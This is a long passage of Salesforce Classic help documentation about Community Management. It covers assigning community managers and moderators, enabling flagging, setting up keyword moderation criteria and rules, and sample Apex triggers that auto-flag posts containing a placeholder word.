Community Management is your one-stop shop for setting up and monitoring your community. Administrators can manage basic setup information including membership and branding. Community managers can view dashboards about groups, members, feed activity, and license usage, and manage the community's reputation system. Moderators can see which items have been flagged for review.

You can customize your community at any time, but if you plan on making major changes, we recommend deactivating the community first.

Important: The options available in Community Management are based on your community template selection, permissions, and preferences. For example, if your community does not use topics, you will not see the Topics node. Some of the options in the following list may not be applicable in your community. To display all nodes, go to **Administration** > **Preferences** and enable **Show all settings in Community Management**.

#### **Home**

- **•** View your community's home page dashboard. If your home page still displays a message to install the Salesforce Communities Dashboards, your administrator hasn't mapped a dashboard yet.
- **•** Preview the community or access your community's settings in the Community Builder, Force.com, or Site.com Studio from the Community Management menu in the global header.

#### **Insights**

Monitor recent activity and drill down to the source of that activity to take further action.

[Insights are set up by the administrator.](#page-3084-0) If the Insights menu doesn't appear, the administrator hasn't mapped any Insights for your community.

#### **Dashboards**

View dashboards and monitor information about groups, members, feed activity, moderation, topics, and license usage for this community.

[Dashboards are set up by the administrator.](#page-3080-0) If the Dashboards menu doesn't appear, the administrator hasn't mapped any dashboards for your community.

### **Moderation**

View a list of posts, comments, and files that were flagged by community members for review. You can also set up moderation rules for your community.

[Moderation is set up by the administrator.](#page-3059-0) If the Moderation menu doesn't appear, the administrator hasn't enabled members to flag content.

To moderate flagged posts or comments within Community Management, you need "Moderate Communities Feeds". To moderate flagged files, you need "Moderate Communities Files".

#### **Topics**

Create a navigation menu and showcase popular topics in your community.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access Community Management:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose Community Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

[Navigational topics](#page-3070-0) and [featured topics](#page-3071-0) are set up by the administrator or in the case of self-service templates, they are enabled by default. If the Topics menu doesn't appear, your community is not using Topics.

#### **Recommendations**

Recommendations can help drive engagement in a community. They can be set up to encourage users to watch videos, take trainings, and more.

[Recommendations are set up by the administrator.](#page-3073-0) If the Recommendations menu doesn't appear, the administrator hasn't set up any.

#### **Reputation**

Set up reputation levels and points to reward members for activity in the community feed.

[Reputation is set up by the administrator.](#page-3075-0) If the Reputation menu doesn't appear, the administrator hasn't enabled it.

#### **Administration**

On the Administration page, you can update basic setup for the community, including:

- **• [Members](#page-2962-0)**—Add or remove members based on profiles or permission sets.
- **• [Tabs](#page-2964-0)**—Select the tabs you want community members to see. Tabs are also used to determine community navigation in Salesforce1. Tab settings aren't used if your community was created with one of the Self-Service templates.
- **[Branding](#page-2966-0)**—Select an out-of-box branding theme. This branding is only used if your community uses the Salesforce tabs + Visualforce template.
- **• [Login & Registration](#page-2986-0)**—Select the default community login page and set up self-registration.
- **• [Emails](#page-2968-0)**—You can customize email sender information, Chatter email branding, and templates in your community emails.
- **• [Pages](#page-3028-1)**—Configure page assignments for your community and access the Force.com and Site.com settings for your community.
- **• [Preferences](#page-2972-0)**—Update important settings such as flagging content, nickname display, and public access to Chatter.
- **• [Settings](#page-2979-0)**—Edit your community name, description, and URL. You can also manage the status of your community and change your [community template](#page-2981-0).

Lookups in Community Management initially return the items you most recently viewed from within the community. If an object you're looking for isn't in the Recently Viewed Documents list, try typing all or part of the object name and searching again.

Important: If you're an administrator and accidentally remove yourself from a community, you won't be able to access the Administration settings in Community Management. To add yourself back to the community or make other membership updates, [use the API.](#page-2963-0)

#### SEE ALSO:

[What is a Community Manager?](#page-3053-0) [What is a Community Moderator?](#page-3053-1)

## <span id="page-3053-0"></span>What is a Community Manager?

Every community needs someone to take an active role in making sure the community thrives. Community managers should spend time every day encouraging member participation, keeping conversations going, and recognizing members for contributing.

A community manager is a member of the community that takes on the extra responsibility of monitoring community engagement. Community managers need access to reports and dashboards that show trends in activity and membership. They also need to be aware if members aren't logging in as frequently as they should be. By monitoring community membership and activity, community managers can figure out how to engage community members and ensure that they participate.

A powerful tool for a community manager is the ability to recognize individual members for their participation, because community managers know that recognition and a little friendly competition usually lead to more active members. Community managers can set up a point system and reputation

levels that reward members with points when they perform certain actions. Once the member reaches the top of the level's point threshold, they move up a level.

To assign a user as a community manager, simply give them the "Manage Communities" permission. With this permission, they can access the Community Management page. The user must be an employee of your organization; external community members can't be community managers.

#### <span id="page-3053-2"></span>SEE ALSO:

[Assign a Community Manager](#page-3053-2)

## Assign a Community Manager

To assign a user as a community manager, simply give them the "Manage Communities" permission.

When you assign the "Manage Communities" permission to a user, they get access to all the community management features in the Community Management. Keep in mind that the user must be an employee of your organization; external users can't be community managers.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then click **New**.
- **2.** Create a permission set that includes the "Manage Communities" permissions.
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Find the user you want to be a community manager and add the permission set to their Permission Set Assignments related list.

<span id="page-3053-1"></span>The user can now manage the community through the Community Management.

#### SEE ALSO:

[What is a Community Manager?](#page-3053-0)

## What is a Community Moderator?

Moderators help ensure the success of your community by monitoring user activity and flagged items.

In a successful community, members are actively engaged and communicating with others. A community moderator facilitates knowledge sharing within a community to help members benefit and derive value from their participation. The moderator also helps to ensure that all communications and content in the community are appropriate.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

The moderator must be an employee from your internal organization. This person should be accustomed to interfacing with customers, familiar with Salesforce and Chatter capabilities, and can spend time regularly monitoring the community.

A moderator can:

- **•** Manage the list of flagged posts and comments in the community
- **•** Manage flagged files
- **•** Remove flags
- **•** Delete inappropriate posts, comments, and files

A moderator can also help drive the success of a community in many other ways.

- **•** Sharing relevant and useful information in community posts
- **•** Encouraging members to post and comment on each other's posts
- **•** Setting an example by their activity in the community
- **•** Keeping discussions focused, spam-free, and non-controversial
- **•** Redirecting email conversations to communities when it can benefit other community members
- **•** Establishing the community as a reliable source of information and a forum for transparent discussions

You can choose to designate more than one moderator for a community, especially if the community has a large number of members.

 $\mathcal{F}$ Note: Although they share some similar capabilities, a community moderator is different than a [Chatter moderator](#page-2806-0).

#### SEE ALSO:

[Assign a Community Moderator](#page-3055-0)

## Which users can moderate?

There are multiple types of users who can moderate a community when flagging is enabled.

Moderators can be users from your internal organization or external users, but only internal users can moderate from within Community Management. External users who are moderators can moderate within context of the community, such as directly in the Chatter feed. Moderators can continue to flag items even if flagging is disabled for community members, although group owners and group managers can only moderate when flagging is enabled.

Who can moderate items in a community depends on permissions or if the user is a group manager or owner. This table shows who can moderate and what actions they can take in the user interface.



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-3055-0"></span>[Assign a Community Moderator](#page-3055-0)

## Assign a Community Moderator

Make one or more people moderators in your community so they can moderate content in the community.

Moderators can be users from your internal organization or external users, but only internal users can moderate from within Community Management. External users who are moderators can moderate within context of the community, such as directly in the Chatter feed.

You can assign moderators by assigning a permission set that includes one or both of the moderation permissions.



### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

You can also add these permissions to a profile. These permissions are valid for all communities the user is a member of, but don't apply in your internal organization.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then click **New**.
- **2.** Create a permission set that includes the appropriate permissions.
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Find the user you want to be a community moderator and add the permission set to their Permission Set Assignments related list. Once you grant moderator permissions to a user, they can help curate flagged content in the community.
- The user can now moderate any items they have access to in all communities they're a member of. The user can flag items even if Allow members to flag content is disabled in a community.
- Moderators can receive an email notification when a post, comment, or file is flagged by selecting the Flag an item as inappropriate email notification.
- When Allow members to flag content is enabled for a community, group owners and managers can moderate posts, comments, and files in groups that they own or manage. They can view flags and flag counts, remove flags, and delete content.

Access to moderator functionality is slightly different depending on user permissions:

- **•** In the community feed: Both internal and external users with the "Moderate Communities Feeds" permission can view flag indicators directly in the community feed for posts and comments and decide to either remove the flags or delete the content.
- **• In Community Management**: An internal user with the "Moderate Communities Feeds" and "Manage Communities" permissions can review flagged content in the **Moderation** > **Flagged Posts** area in Community Management.

SEE ALSO:

[What is a Community Moderator?](#page-3053-1) [Communities Moderation Overview](#page-3058-0) [Enable Users to Flag Items in Your Community](#page-3059-0)

## Access Community Management

Community administrators and managers use Community Management to monitor community activity, and set up other important management features.

To access Community Management, you must be logged in to the community.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Choose the part of the community you want to manage:
	- Preview the community or access your community's settings in the Community Builder, Force.com, or Site.com Studio from the Community Management menu in the global header.
	- **•** In **Insights**, you can view Insights reports and take action on activity in your community.
	- **•** In **Dashboards**, you can view community dashboards and reports.
	- **•** In **Moderation**, you can set up moderation rules and monitor flagged feed items.
	- **•** In **Topics**, you can manage navigational and featured topics.
	- **•** In **Recommendations**, you can set up custom recommendations to appear in your community.
	- **•** In **Reputation**, you can set up reputation levels and points.
	- **•** In **Administration**, you can customize your community properties, such as name, description, URL, status, and template. You can also update your community settings, such as members, tabs, branding, login and registration, and emails.
	- Important: The options available in Community Management are based on your community template selection, permissions, and preferences. For example, if your community does not use topics, you will not see the Topics node. Some of the options in the following list may not be applicable in your community. To display all nodes, go to **Administration** > **Preferences** and enable **Show all settings in Community Management**.

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To access Community Management:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

# Community Moderation Strategies and Tools

## <span id="page-3058-0"></span>Communities Moderation Overview

Community moderation allows you to empower members of your community to monitor content and ensure that it is appropriate and relevant. You can also set up moderation rules and criteria to block, flag, and replace keywords in user-generated content, such as posts and comments.

Moderation is crucial for a community to thrive. You need active moderators who are willing to spend time ensuring that the members and content in your community are appropriate and helpful. You also need to empower members to speak up when they view something as inappropriate or offensive.

With Communities moderation, you can:

- **•** Designate specific users as moderators so that they can closely monitor the community
- **•** Allow members to flag posts, comments, files, and private messages that are inappropriate
- Allow moderators to review and act on flagged items, such as deleting a post, comment, or file
- **•** Allow group owners and managers to moderate within their groups
- **•** Create rules and criteria to automatically block, flag, or replace keywords in user-generated content, such as posts or comments
- **•** Track flagging and moderation activity within your community

To report on moderation activity in your communities, either query the flagged content using the API or create a custom report type using Networks as the primary object and Network Audits as the secondary object. You can also install the [Salesforce](#page-3088-0) [Communities Dashboards](#page-3088-0) package to view Insights reports that help you track moderated content in your community.

If you want to create custom advanced moderation logic for your community, you can create triggers that flag content. Custom triggers run behind the scenes and don't require you to allow your users to flag content.

#### SEE ALSO:

[Assign a Community Moderator](#page-3055-0) [Enable Users to Flag Items in Your Community](#page-3059-0) [Moderate Posts and Comments in Your Community](#page-3063-0) [Moderate Files in Your Community](#page-3064-0) [Moderate Private Messages in Your Community](#page-3065-0) [Create Moderation Criteria for Your Community](#page-3060-0) [Create Moderation Rules for Your Community](#page-3061-0)

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-3059-0"></span>Enable Users to Flag Items in Your Community

Turn on flagging for your community to empower members to flag posts, comments, files, and private messages that they deem inappropriate.

Community moderation must be enabled for your organization before you can allow members to flag content in the user interface. If you don't see the option to allow flagged content, contact your administrator.

This setting isn't required to flag or moderate items using the API.

Once an item is flagged, your community moderator can review it and take action. Remember that moderators can continue to flag items even if flagging is disabled for community members.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Preferences**, then select Allow members to flag content.
- **3.** Click **Save**.

With this setting enabled in a community:

- Members can flag posts, comments, and files using the Flag as inappropriate option.
- **•** Members can flag private messages from within the community on their My Messages page in Chatter. If a member has turned on email notification for messages, they can also flag the message directly from their email. Members can only flag messages that are sent from communities they are members of.

Note: Private messages can't be flagged in partner or customer portals, your internal organization, or from Salesforce1.

**•** Group owners and managers can moderate groups they own or manage.

If you want to create custom advanced moderation logic for your community, you can create triggers that flag content. Custom triggers run behind the scenes and don't require you to allow your users to flag content.

If your community uses a Community Builder-based template you won't see the **Flagged Files** node in Community Management even if Allow members to flag content is enabled. To show the **Flagged Files** node, select Show all settings in Community Management from the **Preferences** page.

#### SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Assign a Community Moderator](#page-3055-0) [Moderate Posts and Comments in Your Community](#page-3063-0) [Moderate Files in Your Community](#page-3064-0)

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable users in your community to flag items:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.
## <span id="page-3060-0"></span>Create Moderation Criteria for Your Community

Create criteria that defines offensive language or inappropriate content that you don't want in your community. Criteria are used in rules to moderate user-generated content, such as posts and comments.

Some things to keep in mind:

- **•** Your organization can have up to 10 keyword list criteria. This limit is per organization, not per community.
- **•** A keyword list can have up to 2,000 keywords.
- **•** Capitalization and trailing punctuation are ignored when matching your keywords to user-generated content. For example, if your criteria includes *BadWord*, it's matched when a user types *BADWORD* or *badword.*
- **•** You can't use the API to set up moderation criteria.

Set up criteria to use in your moderation rules:

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

#### **2.** Click **Moderation** > **Criteria**.

- **3.** Click **New**.
- **4.** Enter a name, unique name, and description for your criteria.
- **5.** Click **Save**.
- **6.** Update the keywords in your criteria.

To add keywords, click **Add**.

- **•** Keywords can be up to 100 characters and can only include letters, numbers, or ampersands (&).
- **•** Wildcard characters aren't supported.
- **•** Separate keywords with commas or line breaks.
- **•** When adding keywords, you can copy and paste up to 32,000 characters at a time.

To delete keywords, select the keywords you want to remove, then click **Delete**.

A message indicates how many keywords were added or failed to add, and the number of duplicates that were ignored. If your entire entry failed to save, review the keyword requirements and then submit again. Don't worry about adding duplicates because they're ignored.

To delete criteria, click **Del** from the **Criteria** page. If criteria is being used by a rule, you can't delete it.

SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Create Moderation Rules for Your Community](#page-3061-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view, create, edit, and delete criteria:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

## <span id="page-3061-0"></span>Create Moderation Rules for Your Community

Create and modify rules for your community to moderate user-generated content. Each rule specifies the user-generated content the rule applies to, the criteria to enforce the rule on, and the moderation action to take. You can create rules that block, flag, or replace user-generated content that contains offensive language or inappropriate content.

If your community is using the Napili template, moderation rules apply to questions created by your community members.

Some things to keep in mind:

- **•** Your organization can have up to 10 rules. This limit is per organization, not per community.
- **•** Each rule can have up to three criteria.
- **•** Rules that block content run first, followed by rules that replace content, then rules that flag content. If two or more rules perform the same action, the oldest rule runs first.
- **•** You can't use the API to set up moderation rules.

Tip: Before creating a rule, make sure you've created criteria to use in that rule.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Moderation** > **Rules**.
- **3.** Click **New**.
- **4.** Complete the following fields:
	- **•** Name—Enter a name for your rule.
	- **•** Unique Name—Enter a unique name for your rule. The unique name used by the API and managed packages.
	- **•** Description—Optionally, enter a description.
	- **•** Applies To—Specify which types of user-generated content this rule applies to. Posts and comments only apply to content created in groups and user profiles.
	- **•** Criteria—Select the criteria to enforce this rule.

Important: If you activate a rule without specifying criteria, the rule either flags all posts and comments or prevents users from creating posts and comments entirely. Yikes! Be careful.

- **•** Moderation Action—Specify what you want to happen when the criteria is matched.
	- **–** Block prevents the content from being published.
	- **–** Replace publishes the content with the keywords replaced as asterisks. For example, *BadWord* becomes *\*\*\*\*\*\*\**.
	- **–** Flag publishes the content and then automatically flags the content as inappropriate.
- **•** Message for User—Specify the message that your user sees when their content is blocked. If you don't specify a message, the user sees the standard message: "Looks like we found unacceptable content in your post or comment. Review your content and make sure it complies with community etiquette."
- **•** Activate Rule—If selected, the rule is activated.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view, create, edit, and delete rules:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

#### **5.** Click **Save** to apply your changes.

#### SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Create Moderation Criteria for Your Community](#page-3060-0) [How and when do community moderation rules execute?](#page-3062-0)

### <span id="page-3062-0"></span>How and when do community moderation rules execute?

Rules that block content run first, followed by rules that replace content, then rules that flag content. If two or more rules perform the same action, the oldest rule runs first. Community moderation rules work with existing triggers. On the server, Salesforce executes community rules within the standard order of execution.

Rules that block content execute during system validation. Rules that block content ignore changes made by before triggers. For example, if a before trigger changes a feed post, a moderation rule that blocks content isn't aware of the changed content and executes on the original content.

Rules that replace content execute before database saves.

Rules that flag content execute after workflow rules.

SEE ALSO:

[Create Moderation Rules for Your Community](#page-3061-0) [Triggers and Order of Execution](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

## Moderate Posts and Comments in Your Community

Community moderators can review the Flagged Posts feed which contains a list of posts and comments that members of the community have flagged as inappropriate and take action. If you're a group owner or group manager, you can view flags and take action on items in your groups.

Flagged posts and comments have a small orange flag next to the post or comment date. The number next to the flag indicates how many people have flagged the item. The moderator can review each item and decide whether to take action.

A few things to bear in mind about flagged items:

- **•** Moderators can only view and act on items they have access to.
- **•** Within in group in a community, group owners or managers can moderate items in their groups, including viewing or removing flags and deleting posts, comments, or files if necessary. They can't see the Flagged Posts feed in Community Management.
- **•** If Allow members to flag content is disabled in a community, only moderators can flag items and view flagged items.
- **1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Moderation** > **Flagged Posts** to view a feed of flagged posts and comments.
- **3.** Click **Delete** or **Remove Flags**, depending on whether you agree that the post or comment is inappropriate and should be deleted or whether the post or comment was flagged in error.
- **4.** Click **OK**.

Alternatively, you can moderate directly within context of your community by removing flags or deleting content in the feed.

Tip: If you want to receive an email each time an item in your community is flagged, select the **Flags an item as inappropriate** checkbox on the Chatter Email Notifications page.

#### SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Enable Users to Flag Items in Your Community](#page-3059-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view flagged items, remove flags, and delete posts or comments:

**•** "Moderate Communities Feeds"

To view flagged content in Community Management, remove flags, and delete posts or comments:

**•** "Moderate Communities Feeds"

AND

"Manage Communities" OR "Create and Set Up Communities"

AND

## Moderate Files in Your Community

Community moderators can review and take action on the Flagged Files list, which contains a list of files that members of the community have flagged as inappropriate. Group owners or group managers can view flags and take action on files in their groups.

Members of your community may post files that aren't appropriate because they contain sensitive information or content that may be offensive. Other members of the community can flag these files for review. Flagged files have a small orange flag. The number next to the flag indicates how many people have flagged the item.

Moderators can review and delete files in any community that they have access to.

Within a group in a community, group owners and managers can review and remove flags on files in the groups they own and manage if Allow members to flag content is enabled for their communities. If Allow members to flag content is disabled in a community, only moderators can flag items and view flagged items.

If your community uses a Community Builder-based template you won't see the **Flagged Files** node in Community Management even if Allow members to flag content is enabled. To show the **Flagged Files** node, select Show all settings in Community Management from the **Preferences** page.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

- **2.** Click **Moderation** > **Flagged Files** to view a list of flagged files.
- **3.** From the Action column, select **Remove Flags** or **Delete** from the drop-down menu, depending on whether you agree that the file is inappropriate and should be deleted or whether the file was flagged in error.

You can click  $\ddot{\text{o}}$  to preview the file without leaving the page.

**4.** If prompted, click **OK**.

Alternatively, you can moderate directly within context of your community by removing flags or deleting content on the file detail page.

Tip: If you want to receive an email each time an item in your community is flagged, select the **Flags an item as inappropriate** checkbox on the Chatter Email Notifications page.

SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Enable Users to Flag Items in Your Community](#page-3059-0)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the file detail page, remove flags, and delete files:

**•** "Moderate Communities Files"

To view flagged files in Community Management, remove flags, and delete files:

**•** "Moderate Communities Files"

AND

"Manage Communities" OR "Create and Set Up Communities"

AND

## Moderate Private Messages in Your Community

Community moderators and managers can review and act on a list of private Chatter messages that members of the community have flagged as inappropriate or as spam.



Important: Keep these limitations in mind:

- **•** To view the content of a private message and delete it, you need the "Manage Chatter Messages" permission.
- **•** To remove a flag from a private message, use the API.
- **•** You can't be flag private messages sent from communities that you aren't a member of or that haven't turned on flagging for their users.
- **•** You can't flag private messages in your internal organization, in Salesforce1, or in partner and customer portals.

There are a few ways you can monitor flagged messages in your communities:

**•** Get an out-of-the-box Insights report with the Salesforce Communities Dashboards package.

This Community Management Insights report will help you track trends and stay on top of private message spamming attacks in your community. You can view who sent the message, when it was sent, and who flagged the message. Remember that you can't view the contents of the private message, delete it, or remove the flag from Community Management. For detailed information about this package, see [Report on Communities with the Dashboards and Insights Package](#page-3088-0).

**•** Create your own report.

First, create a custom report type using Networks as the primary object and Network Audits as the secondary object. Then create a report using your new custom report type and add a field filter for Audited Object Type set to equal Chatter Message.

- **•** Query the flagged messages from the API.
	- Tip: If you want to receive an email each time a private message in your community is flagged, select the **Flags an item as inappropriate** option on the Chatter Email Notifications page. To receive the email notifications, you also need the "Moderate Communities Feeds" and "Manage Chatter Messages" permissions.

#### SEE ALSO:

[Communities Moderation Overview](#page-3058-0) [Guidelines for Deleting Your Users' Chatter Messages](#page-3139-0) [Moderate Chatter Private Messages with Triggers](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Set Up Apex Triggers for Flagging Items

Use triggers to create custom advanced moderation logic that automatically flags items in your community.



Tip: Did you know you can do this in the UI? Most communities don't need custom moderation triggers. You can create moderation rules and criteria directly in Community Management. For more information, see [Create Moderation Rules for Your Community.](#page-3061-0)

Using triggers to automatically flag items allows you to moderate your community behind the scenes. These flags are **only** visible to moderators. You can view flags on the Flagged Posts feed on the Community Management page, query for them in the API, or use custom report types to create reports on flagged items, people whose items are flagged most, and more.

Consider the following when creating triggers:

- **•** Create Apex after insert triggers on either FeedItem, FeedComment, ChatterMessage, or ContentDocument.
- **•** Define criteria that when met creates a NetworkModeration (flag) record, with the FeedComment, FeedItem, ChatterMessage, or ContentDocument as the parent.

Example: This trigger automatically flags posts in your community that contain *BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
        if (!<CommunityId>.equals(rec.networkScope))
            continue;
        if (rec.body.indexOf('BadWord') >= 0) {
            NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
            insert(nm);
        }
    }
}
```
A similar trigger on comments would look like this.

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
        if (!<CommunityId>.equals(rec.networkScope))
            continue;
        if (rec.commentBody.indexOf('BadWord') >= 0) {
            NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
            insert(nm);
        }
    }
}
```
SEE ALSO:

[SOAP API Developer's Guide](https://www.salesforce.com/developer/docs/api/)

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create triggers:

**•** "Modify All Data"

# Organize Self-Service Communities With Topics

## <span id="page-3067-0"></span>Organize Self-Service Communities with Topics

Topics are available in all communities. But when you set up a self-service community with the Napili template, you can use the Community Management page to quickly guide members to key navigational and featured topics.

On the Community Management page, you choose navigational topics to provide a consistent map of your community, and featured topics to highlight current, popular conversations. In the community itself, member-created topics let users organize information for each other, creating a personalized experience that boosts community engagement.

In a self-service community, the Napili template specifies the layout and design of navigational, featured, and member-created topics. Below are visual examples of each type in an active community.

Tip: To add navigational and featured topics to other types of communities, Apex developers can use the [ConnectApi.ManagedTopics class](https://www.salesforce.com/us/developer/docs/apexcode/Content/apex_connectapi_output_managed_topic.htm) in a Visualforce page.

## Navigational topics

On every page of a self-service community, navigational topics are available from the Topics menu at upper left.



When visitors choose a navigational topic, the banner image you selected for it appears at the top of the page.

